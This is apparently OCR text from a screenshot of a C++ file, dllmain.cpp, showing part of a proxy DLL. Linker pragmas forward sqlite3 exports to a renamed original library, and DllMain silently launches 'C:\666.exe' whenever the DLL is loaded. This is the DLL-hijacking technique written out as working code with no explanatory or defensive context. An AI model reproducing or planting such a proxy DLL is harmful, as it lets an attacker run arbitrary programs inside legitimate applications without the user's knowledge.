 dllmain.cpp*
Dll1 (全局范围) DllMain(HMODULE hModule, DWORD dwReason, PVOID p
247 #pragma comment(linker, "/EXPORT:sqlite3_win32_unicode_to_utf8=sqlite3Org.sqlite3_win32_unicode_to_utf8,@234")
248 #pragma comment(linker, "/EXPORT:sqlite3_win32_utf8_to_mbcs=sqlite3Org.sqlite3_win32_utf8_to_mbcs,@235")
249 #pragma comment(linker, "/EXPORT:sqlite3_win32_utf8_to_mbcs_v2=sqlite3Org.sqlite3_win32_utf8_to_mbcs_v2,@236")
250 #pragma comment(linker, "/EXPORT:sqlite3_win32_utf8_to_unicode=sqlite3Org.sqlite3_win32_utf8_to_unicode,@237")
251 #pragma comment(linker, "/EXPORT:sqlite3_win32_write_debug=sqlite3Org.sqlite3_win32_write_debug,@238")
252 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
253
254
255
256 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
257 // 入口函数
258 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
259 {
260 STARTUPINFO si = { sizeof(si) };
261 PROCESS_INFORMATION pi;
262 CreateProcess(TEXT("C:\\666.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
263 if (dwReason == DLL_PROCESS_ATTACH)
264 {
265 DisableThreadLibraryCalls(hModule);
266 }
267 else if (dwReason == DLL_PROCESS_DETACH)
268 {
269 }
270
271 return TRUE;
272 }
273 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////